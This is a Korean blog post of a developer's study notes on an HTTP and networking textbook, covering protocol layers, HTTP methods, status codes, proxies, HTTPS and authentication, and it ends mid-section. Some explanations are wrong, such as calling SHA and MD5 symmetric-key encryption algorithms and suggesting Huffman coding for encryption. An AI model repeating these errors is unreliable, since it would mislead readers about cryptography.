[책] 그림으로 배우는 HTTP
그림으로 배우는 HTTP & Network Basic 이라는 책을 읽고 정리해보았다. 학부 수업에서 네트워크를 듣기도 했고, REST 에 대해 간단하게 알고 있기는 했지만 정작 그 핵심인 HTTP에 대해 그리고 그 주변 파생 기술들에 대해 알아보기 위해 읽어보았다. 그림으로 귀엽게(?) 설명해주기에 이해하기 쉬워 보인다. 그러나 내용은 결코 만만하지는 않았던 것 같다. 나같은 주니어 레벨에서 읽으면 몰랐던 부분을 채우고, 알던 내용은 복습하는 좋은 계기가 될 것 같은 책이다.
특히 네트워크는 다양한 용어에 대한 개념을 바로잡지 못하면 어려운것 같다.
웹과 네트워크의 기본 용어 정리
HTTP 역사, 등장 배경
- 웹은 지식 공유를 위해 버너스 리 박사에 의해 시작되었다. 여러 문서를 하이퍼텍스트에 의해 참조할 수 있도록 하기 위함이었고, 이는 WWW의 근간이 된다.
- 문서를 기술하는 언어로 HTML, 문서를 전송하는 프로토콜로 HTTP, 문서의 주소를 지정하는 방법으로 URL이 제안되었다.
- 이후 1990년대부터 다양한 회사에서 브라우저를 개발하며 웹 생태계가 성장하게 되었다.
- HTTP/1.0 은 1996년 정식 사양으로 공개 되었고, 초기 사양이지만 아직도 많은 서버에서 현역으로 가용된다고 한다. 지금은 1.1을 거쳐 2, 3 까지 등장했다.
네트워크 계층
- Application 계층(L5): HTTP, FTP, DNS등 유저에게 제공되는 애플리케이션에서 사용하는 통신의 움직임
- Transport 계층(L4): TCP, UDP. 2대의 컴퓨터 사이의 데이터 흐름을 제공.
- Network(Internet) 계층(L3): IP. 네트워크 상에서 패킷의 이동을 다룸. 패킷이란, 전송하는 데이터의 최소 단위. 패킷의 경로를 결정하는 계층. 즉, 라우팅을 하는 계층.
- Link(Data Link) 계층(L2): 네트워크에 접속하는 하드웨어적인 면을 다룸. OS가 하드웨어를 제어하기 때문에 디바이스 드라이버랑 NIC(네트워크 인터페이스 카드)를 포함. 즉, 실제 하드웨어에서 OS가 네트워크를 다루게 하는 계층. MAC 주소를 다룸
- Physical 계층(L1): 실제 전하가 전선을 통해 움직이는 계층. 동축 케이블과 같이. 근데 책에서는 이를 Link에 포함하여 포괄적으로 설명.
- 위 계층들은 L5 → L1 까지 내려가며 헤더가 각 계층별로 하나씩 붙는다. 필요한 정보를 헤더에 추가하며 감싸는 것이다. 이를 캡슐화라고 한다.
IP → MAC, ARP
- IP(Internet Protocol): L3계층이며 데이터의 배송을 담당한다. IP는 MAC주소에 의존하여 통신한다.
- MAC(Media Access Control Address): 하드웨어(물리적) 기기에 부여되는 식별자, 식별 주소
- ARP(Address Resolution Protocol): IP를 MAC 주소로 바꾸어 주는 주소 해석 프로토콜. 즉, IP주소를 바탕으로 주변 모든 패킷들에게 전송해서 일치하는 IP를 찾음(브로드캐스팅 방식)
TCP → 3-way handshake
- TCP(Transport Control Protocol): L4 계층이며, 신뢰성 있는 바이트 스트림 서비스를 제공. 바이트 스트림 서비스란, 용량이 큰 데이터를 보내기 쉽게 TCP 세그먼트라고 불리는 단위 패킷으로 작게 분해하여 관리하는 것. → 컴퓨터 네트워크 전공 시간에 배운 MTU(Maximum Transmission Unit), MSS(Maximum Segment Size) 생각하면 될듯
- three-way handshaking: SYN, ACK 라는 TCP 플래그(1비트)를 사용해서 3번의 편도 통신을 통해 데이터가 정말로 보내졌는지, 여부를 확인한다. SYN(client, 접속) → SYN/ACK(server, 응답) → ACK(client, 응답, 접속 완료)
DNS
- DNS(Domain Name Server): IP주소와 도메인(URL)을 서로 맵핑해주는 서버
URI & URL
{kind=link}
- URI(Uniform Resource Identifier)
- Uniform: 통일성. 즉, 여러가지 종류의 리소스 저장 방법을 같은 맥락에서 구별없이 취급할 수 있게 하자.
- Resource: 식별 가능한 모든 것. 파일, 동영상, 사진 등 모든 리소스를 의미한다.
- Identifier: 식별 가능한 것을 참조하는 오브젝트. 즉 식별자.
→ URI는 “스키마(프로토콜)를 나타내는 리소스를 식별하기 위한 식별자” 스키마는 프로토콜만 뜻하는게 아니다. data:, javascript: 와 같이 데이터나 프로그램을 쓸 수도 있다.
→ 결국 URI는 모~든 리소스를 식별하는 문자열 전부를 말하는 것이다.
-
URL(Uniform Resource Locator)
→ 반면 URL은? 모~든 리소스를 식별하는 “주소”, 위치를 나타내는 것이다. → protocol, host, port, path
HTTP 프로토콜 구조
- HTTP는 클라이언트와 서버간의 통신을 한다. 보내는쪽이 Client, 받는 쪽이 Server이다. 이들은 Request와 Response를 교환하여 성립한다. req를 보내는게 client, res보내는게 server
- HTTP는 stateless protocol. 상태를 유지하지 않는다 = 기억하고 있는 정보가 없다 = 직전에 뭘 보냈는지 알 수 없다. 즉, 브라우저나 서버에 무언가를 저장하지 않는다는 뜻이다.
- 이는 scalability를 확보하기 위함이다. why? → 정보를 저장하지 않음으로 다양한 종류의 요청을 처리할 수 있다는 것?
- 그러나 stateless하게 모든걸 처리할 수는 없다. 로그인 같은 상태가 꼭 필요한 경우를 위해서 쿠키(Cookie)라는 기술이 도입되었다.
- URI로 리소스를 식별.
HTTP 메소드
- HTTP 메소드는 서버에 임무를 부여한다. 아래는 HTTP/1.1 에서 사용할 수 있는 메소드들이다.
- GET: 리소스 획득
- URI로 식별된 리소스를 가져올 수 있도록 요구한다. 가져올 리소스 내용은 서버가 리소스를 해석한 결과이다. 즉, 리소스가 프로그램이라면 실행해서 출력한 결과나 내용을 돌려준다.
- POST: 엔티티 전송
- GET으로도 전송할 수 있지만, 일반적으로는 POST를 사용한다. 엔티티를 전송한다는 것은 특정 정보를 서버에게 알려주겠다는 뜻이다.
- PUT: 파일 전송
- FTP에 의한 파일 업로드와 같이, 리퀘스트 중에 포함된 엔티티를 리퀘스트 URI로 지정한 위치에 보존하도록 요구한다.
- 다만 HTTP/1.1 PUT 자체에는 인증 기능이 없어서 누구든지 파일을 업로드할 수 있다는 보안상의 이슈가 있어서 일반적인 웹 사이트에서는 사용되지 않고 있다.
- 따라서, 웹 앱에 의한 인증 기능과 짝을 이루는 경우나, REST와 같이 웹 끼리 연계하는 설계 양식을 사용할 때 이용하는 경우가 있다.
- POST vs PUT → 개인적인 궁금증에 의해 더 찾아본 부분 ㅎㅎ
- POST와 PUT은 둘다 서버에게 전송을 한다는 공통점이 있다. POST는 서버에게 알려준다. PUT은 해당 내용이 “보존되도록 요구한다”. 라는 큰 차이점이 존재한다.
- Idempotent(멱등성): 멱등성이란 연산의 한 성질을 나타내는 것으로, 연산을 여러 번 적용하더라도 결과가 달라지지 않는 성질을 의미한다.
- 이는 POST와 PUT이 위 정의에 따라 가장 큰 차이를 보이는 부분이다.
- POST는 서버에게 알려준다. 즉 100번 수행하면 100번 알려준다. 이를 알려준 위치에 계속 저장한다면 사본이 100개가 생성 될 것이다. 즉, 멱등성이 성립하지 않는다.
- PUT은 보존되도록 요구한다. 즉, 주어진 위치에 해당 정보가 존재하면 된다는 뜻이다. 따라서 100번 같은 내용을 전송하면 100번 그대로 존재하도록, 결과가 달라지지 않는 상태, 멱등성이 성립한다. 만약 데이터가 없었다면 생성하고, 있었다면 수정하고, 요청과 이미 같다면 그대로 냅두는 명령이 되는 것이다.
- 이를 DB로 생각한다면 POST는 create, PUT은 update로 이해할 수 있다.
- HEAD: 메세지 헤더 취득
- GET과 같은 기능이지만, body는 돌려주지 않는다.
- URI 유효성과 리소스 갱신 시간을 확인하는 목적으로 사용된다.
- DELETE: 파일 삭제
- PUT 메소드와 반대로 동작한다. URI에 지정된 리소스의 삭제를 요구한다.
- OPTIONS: 제공하고 있는 메소드 문의
- 리턴 값으로 GET, POST 등의 메서드를 준다.
- TRACE: 경로 조사
- web 서버에 접속해서 자신에게 통신을 되돌려 받는 loop-back을 발생시킨다.
- Max-Forwards라는 헤더 필드에 수치를 포함시켜 서버를 통과할 때마다 그 수치를 줄여나간다.
- 프록시 등을 거쳐서 Origin 서버에 접속할 때 그 동작을 확인하기 위해서 사용된다.
- 하지만, TRACE는 잘 사용되지 않는데, 그 이유는 XST(크로스 사이트 트레이싱)과 같은 공격을 일으키는 보안상의 문제도 있기 때문이다.
- CONNECT: 프록시에 터널링 요구
- 프록시에 터널 접속 확립을 요구한다. TCP 통신을 터널링 시키기 위해서 사용된다.
- 주로 SSL이랑 TLS등의 프로토콜로 암호화된 것을 터널링 시키기 위해서 사용되고 있다.
→ HEAD, TRACE, CONNECT는 한번도 써본적이 없다. 나중에 기회가 되면 써봐야겠다. 잘 와닿지 않는다..
HTTP 1.1
- 초기 버전 HTTP 통신에서는 매 번 TCP에 의해 연결과 종료를 할 필요가 있었다. 즉, 불필요한 통신이 너무 많아졌다. why? → HTML 요청을 하나 할때 거기에 딸린 이미지들도 매번 요청할때마다 커넥션을 새로 따야 했고 이 오버헤드가 어마어마했다.
- 따라서 1.1 버전에서는 TCP 연결 문제를 해결하기 위해 Persistent Connections라는 방법을 고안.
- 결과적으로 서버에 부하가 줄어들고, 웹페이지 로딩이 빨라진다.
- 이를 통해 HTTP pipelining 을 가능하게 했다. 리스폰스가 도착하지도 않았는데 다음 요청을 비동기적으로 보내는 것.
stateful? stateless?? (feat. Cookie)
- HTTP는 stateless 프로토콜이다. 따라서 이전에 어떤 패킷을 보냈는지 알 수 없다. stateless 프로토콜은 상태를 유지하지 않기 때문에 서버의 CPU 메모리같은 리소스 소비를 절약할 수 있다.
- 인증이 필요한 웹 페이지에서, stateless라는 성질을 유지한채, 상태 관리를 하기 위해 등장한 것이 쿠키이다.
- 그러나 쿠키의 여러 보안상 문제점에 의해… 세션을 도입하게 되고 다시 stateful 해진다. 거기에 다시 토큰이 등장하며 stateless 해지고… 무궁무진한 것 같다.
- 쿠키는 서버에서 리스폰스로 보내진 Set-Cookie라는 헤더 필드에 의해 쿠키를 클라이언트에 보관하게 된다. 다음번에 같은 서버로 클라이언트가 요청을 보내면 쿠키값을 넣어서 전송한다. 이 쿠키값을 통해 서버는 클라이언트를 인증할 수 있다.
HTTP 정보는 HTTP 메세지에 있다.
- HTTP는 Request와 Response로 나뉜다.
- 이는 각각 헤더, 바디를 포함하며 개행을 통해 구분된다.
- 헤더에는 꼭 처리해야 하는 내용, 속성등이 포함되고 바디에는 데이터 그 자체가 들어간다.
전송 효율 높이기? - 인코딩
대량의 데이터를 보낼 때 날 것으로 보내는 것 보다 인코딩을 통해 압축하여 보내면 효율이 좋다. 다만 압축을 하기 때문에 그 시간의 CPU 리소스는 더 잡아먹는다.
- 메시지(message)
- HTTP 통신의 기본 단위로 8비트. 통신을 통해서 전송 된다.
- 엔티티(Entity)
- req, res의 페이로드(payload: 부가물)로 전송되는 정보. 엔티티 헤더 필드와 엔티티 바디로 구성된다.
-
HTTP 메시지 바디의 역할은 req, res에 관한 엔티티 바디를 운반하는 일이다. 기본적으로 메시지 바디와 엔티티 바디는 동일하지만 인코딩이 적용된 경우 엔티티 바디의 내용이 변화하기 때문에 달라진다.
Which one is the message and which one the entity in HTTP terminology?
이게 무슨말인가… 고민을 했는데, 메세지는 “패킷” 그 자체이고, 엔티티는 “내용” 이다. 그리고, 당연히 인코딩이 없다면, 메시지와 엔티티는 같을 것이고… 인코딩을 해도 메시지 안의 엔티티가 인코딩 되는 것이지 메시지 자체는 패킷 그대로 존재한다. 그렇다면 엔티티 헤더와 엔티티 바디의 차이는 무엇이냐하면, 엔티티 헤더는 메시지 헤더 위치에 엔티티를 설명하기 위해 존재 하는 것이다. ‘Content-Type’ 처럼. 중요한 개념이지만 간단하게 생각하자
- 컨텐츠 코딩(Contents Coding)
- 엔티티에 적용하는 인코딩을 가리킨다. gzip, compress, deflate, identity등
- 청크 전송 코딩(Chunked transfer Coding)
- 엔티티 바디를 분할하는 기능. 사이즈가 큰 데이터를 전송하는 경우에 데이터를 분할해서 조금식 표시할 수 있다.
멀티파트(Multipart)
- MIME(Multipurpose Internet Mail Extensions: 다목적 인터넷 메일 확장 사양)은 영상, 텍스트, 이미지와 같은 여러 다른 데이터를 메일로 다루기 위한 기능을 사용한다.
- MIME는 이미지 등의 바이너리 데이터를 아스키 문자열에 인코딩하는 방법과 데이터 종류를 나타내는 방법등을 규정한다.
- 이 MIME의 확장 사양에 있는 멀티파트(Multipart)라고 하는 여러 다른 종류의 데이터를 수용하는 방법을 사용하고 있는 것이다. HTTP도 멀티파트에 대응하고 있고, 하나의 메시지 바디 내부에 엔티티를 여러개 포함시켜 내보낼 수도 있다.
- 주로 이미지, 텍스트 파일등을 업로드할 때 사용되고 있다.
레인지 리퀘스트(Range Request)
- 예전에는 광대역의 네트워크를 이용할 수 없었기에, 대용량 데이터를 다운로드 하기 힘들었다 → 따라서 다운로드중 커넥션이 끊어질 것을 대비하여 리줌(resume) 기능이 필요했다
- 이 기능을 실현하기 위해서 엔티티의 범위를 지정해서 다운로드를 해야했다. 이런 것은 레인지 리퀘스트라고 한다.
- 이 기능 사용하려면 레인지 헤더 필드를 사용해서 리소스의 바이트 레인지를 지정해야 한다. 응답은 206 partial content라는 리스폰스 메시지가 되돌아온다(구현해야 한다??).
컨텐츠 네고시에이션(Content Negotiation)
- 한국어 구글, 영어구글 등 접속한 위치에 따라 각각 맞는 페이지를 띄워주는게 네고시에이션의 한 예다!
- 클라이언트와 서버가 제공하는 리소스의 내용에 대해 교섭하는 것이다. 이는 리소스를 언어와 문자 세트, 인코딩 방식 등으로 판단한다.
- 서버형, 에이전트(클라이언트), 트랜스페어런트(혼합) 형으로 네고시에이션이 나뉜다.
결과를 전달하는 HTTP 상태 코드
상태 코드는 3자리 숫자로 이루어져 있고 첫 자리는 리스폰스의 클래스, 나머지 2개는 그냥 분류이다.
정말 많은 종류의 상태코드가 있지만 실질적으로 사용하는 것은 14개 정도이다. 특히 RESTful API를 설계하고 구현하기 위해서는 각 상황에 맞는 응답 코드를 반환하는 것이 중요하므로 자세히 알아봅시다. 구현하며 헷갈리는 순간이 올때마다 블로그에 따로 포스팅 할 것입니다. ㅎ.ㅎ 아래는 메모용으로 적어놓겠습니다.
2xx 성공(Success)
2xx는 리퀘스트가 정상으로 처리되었음을 나타낸다.
- 200(OK): 서버가 정상 처리 하였음을 나타낸다.
- 204(No Content): 서버가 정상 처리 했지만, 리스폰스에 엔티티 바디를 포함하지 않는다. 브라우저에서 204 리스폰스를 수신했어도 표시되어있는 화면이 변하지 않는다. 즉, 클라이언트에서 서버에 정보를 보내기만 하는 용도, 그리고 클라이언트에 대해 새로운 정보를 응답할 필요가 없는 경우 사용된다.
- 206(Partial Content): 위에서 본 레인지 리퀘스트의 경우 부분적 GET리퀘스트를 받았음을 나타낸다. Content-Range로 지정된 범위의 엔티티가 포함된다.
3xx 리다이렉트(Redirection)
리퀘스트가 정상적으로 처리를 종료하기 위해, 브라우저 측에서 특별한 처리를 수행해야 함을 나타낸다.
- 301(Moved Permanently): 클라이언트가 URI로 리퀘스트를 보냈는데 이게 “영구적”으로 경로가 바뀐 경우, 서버가 클라이언트에게 재 요청을 하라고 변경된 URI를 헤더에 담아줄 떄 보내는 응답 코드이다.
- 302(Found): 301과 매우 비슷하지만 이는 “일시적”으로 URI가 변경되었음을 알려주는 것이다. 301은 영구적, 302는 일시적. → SEO 관점에서 301과 302는 매우 중요하다고 한다. 차차 알아보자.
- 303(See Other): 302와 매우 유사하다. 하지만 리다이렉트 장소를 GET 메소드로 얻어야 한다고 명확하게 명시되어있다는 점이 차이점이다. POST로 액세스한 CGI 프로그램을 실행한 후에 처리 결과를 별도의 URI에 GET메소드로 리다이렉트 시키고 싶은 경우에 사용된다.
- 304(NOT Modified): 클라리언트가 조건부 리퀘스트를 했을 때 액세스는 허락하지만, 조건이 충족되지 않음을 표시한다. 이 경우에는 리스폰스 바디에 어느것도 포함되면 안된다. 304는 3xx지만 리다이렉트랑 관련이 없다.
- 307(Temporary Redirect): 302와 매우 유사하다. 하지만 이 경우 리다이렉트 시, POST요청이 GET으로 치환을 하지 않는다. 303은 치환을 하라고 알려주고, 302는 암시적으로 치환을 한다. 307은 그에 반해 치환을 하지 않는다.
4xx 클라이언트 에러(Client Error)
클라이언트의 원인으로 에러가 발생했음을 나타낸다.
- 400(Bad Request): 리퀘스트 구문이 잘못되었음을 나타낸다. 리퀘스트 내용을 재검토, 재송신 할 필요가 있다. 브라우저는 200OK와 같이 취급한다.
- 401(Unathorized): 송신한 리퀘스트에 HTTP 인증 정보가 필요하다는 것을 나타낸다. 이미 1번 리퀘스트가 이루어진 경우, 유저 인증에 실패했음을 표시한다.
- 403(Forbidden): 리퀘스트된 리소스의 액세스가 거부되었음을 나타낸다. 서버측은 거부의 이유를 리스폰스 엔티티 바디에 기재해서 유저측에 표시한다. 주로 파일 시스템의 퍼미션, 액세스 권한에 문제등.
- 404(Not Found): 해당 리소스가 서버에 없음을 나타낸다. 혹은 403을 사용하면 이유를 말해야되는데 이를 말하고 싶지 않은 경우에 404를 사용할 수 있다.
5xx 서버 에러(Server Error)
서버 원인으로 에러가 발생
- 500(Internal Server Error): 서버에서 리퀘스트를 처리하는 도중에 에러가 발생하였음을 나타낸다. 웹 앱 에러가 발생한 경우나, 일시적인 경우가 있음
- 503(Service Unavailable): 일시적으로 서버가 과부하, 점검중이기 때문에 현재 리퀘스트를 처리할 수 없음을 나타낸다. 해소되기까지 시간이 걸리는 경우에는 Retry-After 헤더 필드에 클라이언트에 전달하는 것이 바람직.
HTTP와 연계하는 웹 서버
웹 서버는 1대의 서버에서 멀티 도메인으로 웹사이트를 실행하거나 중계 서버를 두어 통신 중에 효율을 올릴 수 있다. ← 책에 이렇게 써져있었는데 무슨 소린지 하나씩 알아보자.
가상 호스트(Virtual Host)
- 가상 호스트는 물리적 서버는 하나지만, 클라이언트가 여러 IP / 도메인 / 포트 번호로 서버에 접속할 때 각각 다른 웹 사이트를 띄우기 위한 기술이다.
- 1대의 서버에서 여러 웹 사이트(서비스)를 실행한다고 생각해보자. DNS로 여러 도메인의 IP를 얻는다. 이 때 1대의 서버이기 때문에 모두 같은 IP로 변경되어 어떤 도메인에 대한 액세스인지 알 수 없다. 따라서 이럴 때는, 호스트명, 도메인 명을 완전하게 포함한 URI를 지정하거나 반드시 Host 헤더 필드에서 지정해야 한다.
프록시(Proxy)
서버와 클라이언트의 양쪽 역할을 하는 중계 프로그램. Proxy라는 뜻은 “대리, 대신” 이라는 뜻이다.
- 클라이언트로부터 받은 리퀘스트를 다른 서버에 전송하는 것. URI를 변경하지 않고 그 다음의 리소스를 갖고 있는 서버에 보낸다.
- 리소스 본체를 가진 서버를 오리진 서버(Origin Server)라고 한다. 오리진 서버로부터 되돌아온 리스폰스는 프록시 서버를 경유해서 클라이언트에 되돌아온다.
- 프록시 서버를 사용하는 이유는, 캐시를 이용해서 네트워크 대역등을 효율적으로 사용하는 것. 조직 내에 특정 웹 사이트에 대한 액세스 제한, 액세스 로그를 획득하는 정책등을 철저하게 지키기 위해서.
- 프록시는 2개의 기준로 분류한다.(2개로 분류되는게 아니라 아래 기준에 따라 조합이 가능한 것!)
- 캐싱 프록시(Caching Proxy): 프록시 서버 상에 리소스 캐시를 보존해 두는 타입의 프록시, 프록시에 같은 리소스에 대한 리퀘스트가 온 경우, 바로 되돌려 준다.
- 투과 프록시(Transparent Proxy): 리퀘스트와 리스폰스를 중계를 할 때 메세지 변경을 하지 않는 타입. 반대로 메시지에 변경을 가하는 타입을 비투과 프록시라고 함.
- 이 책에서는 소개되지 않았지만, 포워드 프록시와 리버스 프록시라는 개념도 있다. 이는 더 공부하여,, 다른 포스트에서 다루겠습니다!
게이트웨이(Gateway)
다른 서버를 중계하는 서버, 클라이언트로부터 수신한 리퀘스트를 리소스를 보유한 서버인 것 처럼 수신한다. 따라서 클라이언트는 상대가 게이트웨이인지 모를 수 있다.
- 게이트웨이의 경우, 그 다음 서버가 HTTP 서버 이외의 서비스를 제공하는 서버가 된다. 즉 변환기 처럼 동작한다. 이해하기 쉽게 말하자면, 다른 네트워크로의 문? 이라고 볼 수 있을 것 같다. 그 뒤가 어떤 프로토콜이던 서비스던 이어줄 수 있는 것. 하지만 주로, HTTP를 다른 프로토콜로 변환해주기 위해 사용한다.
- 게이트웨이는 데이터베이스에 접속해 SQL 쿼리를 사용해서 데이터를 얻는 곳에 이용할 수 있다. 또한, 결제 시스템 등과 연계할 때 사용되기도 한다.
터널(Tunnul)
서로 떨어진 두 대의 클라이언트와 서버 사이를 중계. 접속을 주선하는 중계 프로그램
- 터널은 요구에 따라서 다른 서버와의 통신 경로를 확립한다. 클라이언트는 SSL같은 암호화 통신을 통해 서버와 안전하게 통신을 하기 위해 사용한다. 터널 자체는 HTTP 리퀘스트를 해석하려고 하지 않고 다음 서버로 중계한다.
캐시
- 캐시는 프록시 서버와, 클라이언트의 로컬 디스크에 보관된 리소스의 사본을 가리킨다. 캐시를 사용하면 리소스를 가진 서버에서의 액세스를 줄이는 것이 가능하다.
- 따라서 통신량, 통신 시간을 절약할 수 있다.
- 캐시 서버는 프록시 서버의 하나인 캐싱 프록시로 분류된다.
- 캐시는 유효 기간이 있다. 또한, 오래 갖고 있다보면, 오리진 서버의 데이터가 변경되는 경우가 있다. 이럴 때 유효성을 확인하여 새로운 리소스를 다시 획득하러 간다.
- 클라이언트 측에도 캐시가 있다. 브라우저가 대표적이다. 브라우저에 해당 데이터가 있다면 로컬 디스크에서 데이터를 가져온다.
HTTP 헤더
6장은 HTTP 헤더에 대해 알려준다. 그러나 지금 이 모든걸 정리하기에는 양이 방대하여 나중에 공부, 개발을 하며 필요할때마다 백과사전처럼 책을 찾아볼 예정이다. 그리고 헷갈리는 것이나, 중요한 내용이 있다면 블로그에 따로 포스팅 할 것임
HTTPS? 안전, 보안
HTTP의 약점?
- 평문이기 때문에 도청이 가능하다.
- HTTP를 사용한 리퀘스트나 리스폰스 통신 내용은 HTTP 자신을 암호화하는 기능은 없기 때문에 통신 전체가 암호화 되지 않는다.
- 모든 곳에서 도청이 가능하다. TCP/IP는 도청이 가능하다. 암호화가 되어있어도 그거 자체가 도청이 가능하다. 패킷을 수집하면 된다 그냥. → 학부 네트워크 수업 때 사용했던 Wireshark로 쌉가능.
- 도청을 피하는 법?
- 통신 암호화: HTTP 에 SSL/TSL 프로토콜을 조합함으로써 HTTP 통신 내용을 암호화할 수 있다. → HTTPS
- 콘텐츠 암호화: 메시지 자체를 암호화 하는 것. 즉, 메시지 바디를 암호화 하는 것. 클라이언트-서버가 모두 복부호화 구조를 가지고 있어야 한다. (허프만 코딩?) 그러나 결국 잘 알려진 복부호화 방법이라면 누구나 해독할 수 있기에 그닥 안전하지 않다.
- 통신 상대를 확인하지 않기 때문에 위장 가능
- 즉 누군가 의도적으로 가짜 리퀘스트를 보내서 정보를 빼갈 수 도 있다는 것이다. 위장한 클라이언트인지 확인할 방법이 없다.
- 의미 없는 리퀘스트도 모두 수신하게 된다. → DDoS
- HTTP에서는 확인할 수 없지만, SSL에서는 확인할 수 있다. 증명서를 제공하는 방식이다. 증명서는 제 3자 기관에 의해 발행되는 거싱기 때문에 서버, 클라이언트가 실재하는 사실을 증명한다. 이를 위조하는 것은 기술적으로 상당히 어렵다.
- 완전성을 증명할 수 없기 때문에 변조 가능
- 수신한 내용이 중간에 누가 임의로 바꿨을 수도 있다. 서버는 A를 보냈는데 클라이언트가 B를 수신할 수 있다. 이를 중간자 공격(Man-in-the-Middle 공격)이라고 한다.
- 완전성을 증명하기 위해 현재 자주 사용되고 있는 방법은 MD5, SHA-1 등의 해시 값을 확인하는 방법과, 파일의 디지털 서명을 확인하는 방법이다.
- 하지만 이 또한 완전 무결하지 않다. 따라서 유저는 HTTPS를 사용할 필요가 있다.
- SSL에서는 인증, 암호화, 다이제스트 기능을 제공한다.
→ HTTP만으로는 완전성및 여러 보안 관련 이슈를 컨트롤하기 어렵기 때문에 다른 프로토콜을 조합하여 사용한다. ⇒ HTTPS
HTTPS: HTTP + 암호화 + 인증 + 완전성 보호
- HTTPS는 새로운 프로토콜은 아니다. HTTP 통신을 하는 소켓 부분을 SSL(Secure Socket Layer)이나 TLS(Transport Layer Security)라는 프로토콜로 대체하고 있을 뿐이다.
- HTTP → SSL → TCP: HTTP와 TCP 사이에 하나의 레이어가 더 생기는 것이다.
- 암호화 방식
- SSL에서는 공개키(비대칭키) 암호화 방식을 채용한다.
- SHA, MD5 같이 알려진 알고리즘을 사용하고, key를 숨겨서 보내는 방법은 공통키(대칭키) 암호이다. 이는 공격자가 key를 훔치면, 공개된 알고리즘을 통해 쉽게 암호를 해독할 수 있다는 문제점이 있다.
- 따라서 공통키 암호의 문제를 해결하기 위해 공개키 암호가 등장.
- 공개키 암호에서는 두 개의 키를 사용하며 하나를 public key, 하나를 private key로 부른다. 비밀키는 알려지면 안되고 공개 키는 누구에게나 알려져도 되는 키이다.
- 공개키와 암호문을 보내고 수신측에서 비밀 키로 이를 복호화 하는 것이다. 공개키와 암호문을 도청하여 빼간다 해도, 엄청 큰 수의 소인수 분해 문제를 풀어야 하는 정도의 높은 시간복잡도가 요구되어 해석하기 힘들다.
- 하지만, 공개키 암호는 공통키 암호에 비해 처리속도가 느리다. 따라서 HTTPS는 이를 조합하여 사용한다.
- 키를 교환하는 곳에서 공개키 암호를 사용하고, 통신에서 메세지를 교환하는 곳에서는 공통키 암호를 사용한다. 즉, 공통키를 발급 받을 때만 공개 키 암호화 방식을 사용한다는 것이다.
- 공개 키 암호의 문제점은 공개키가 진짜인지 아닌지를 증명할 수 없다는 것. 따라서 인증 기관과 그 기관이 발행하는 공개키 증명서가 이용되고 있다. (VeriSign사 같은 제3의 회사). 이와 같은 SSL 증명서는 여러 단계가 있고 EV SSL등 여러 강화된 버전이 있다. 이는 조직의 실제성등 여러 부가적인 것을 검사한다.
- 가장 중요한 것은 인증 기관의 신뢰성이다. SSL의 근본이 흔들리는 것이다.
- 결론: 신뢰할 수 있는 제 3자 기관이 인증하기 때문에 브라우저에 내장된 인증 기관의 공개키가 가능하게 되고, 그 서버의 증명이 가능하게 되는 것이다. 인증 기관이 올바르지 않다면 아무리 SSL을 이용해도 위장 서버랑 통신하고 있는등 보안이 보장되지 않는 셈.
SSL은 느리다?
- HTTPS도 느리다는 문제가 있다. HTTP에 비해 2~100배 정도 느리다.
- SSL을 사용하면, 암호,복호 때문에 CPU, 메모리등 하드웨어 리소스를 소모하게 된다. 그리고, HTTP 통신에 비해 SSL 통신만큼 네트워크 리소스를 더 소비한다. 또한 SSL 통신 만큼 통신 처리에 시간이 더 걸린다.
- 네트워크 부하는 2~100배정도 느려질 수 있다.
- TCP HTTP 이외에 쌩으로 SSL이라는게 추가되는 것이므로 통신량이 증가하는 것이다.
- 하지만 느려지는 것에 대한 근본적인 해결 방법이 없기 때문에 SSL 엑셀레이터라는 하드웨어(appliance 서버)를 이용해 SSL을 처리하면 몇 배 빠른 처리를 할 수 있다. 따라서 SSL 처리는 SSL 엑셀레이터에 맡겨 부하 분산을 할 수는 있다.
- 즉, 암호화를 꼭 해야만 하는 정보에 대해서만 HTTPS를 사용하고 나머지의 경우에는 HTTP로 통신을 하는게 바람직하다. 특히 액세스가 많은 웹 사이트의 경우에 필요하다.
인증
- 서버는 액세스 하고 있는 사람이 누군지 알 수 없다. 따라서 클라이언트에 누군지 알려달라고 해야 한다. 다만 액세스 하고 있는 쪽이 누군지 알려줘도 이게 정말 맞는지 알길이 없다.
- 따라서 이걸 알기 위해서
패스워드,원타임 토큰,전자 증명서,바이오 매트릭스,IC 카드등이 사용된다. - 인증에 관해서는 따로 포스트를 작성했다.
HTTP 1.1에서 사용하는 인증들
- BASIC 인증
- base64는 딱히 암호화가 아니다. 따라서 도청되면 바로 id, pwd가 뺏긴다.
- 또한, 한번 BASIC 인증을 하면 일반 브라우저에서는 로그아웃 할 수 없다는 문제도 있다.
- 이는 많은 웹사이트에서 요구되는 보안 등급에는 미치지 못하기에 그닥 사용되지 않는다.
- DIGEST 인증
- BASIC 인증의 약점을 보완한다.
- DIGEST 방식은 서버측에서 챌린지 코드를 보내고 클라이언트가 이를 계산해서 리스폰스 코드를 서버에 보내는 방식이다.
- 이를 통해 도청 방지를 위한 보호 기능은 제공된다. 하지만, 위장을 방지하는 기능은 제공되지 않는다. 따라서 보안상의 문제로 잘 사용되지 않는다.
- SSL 클라이언트 인증
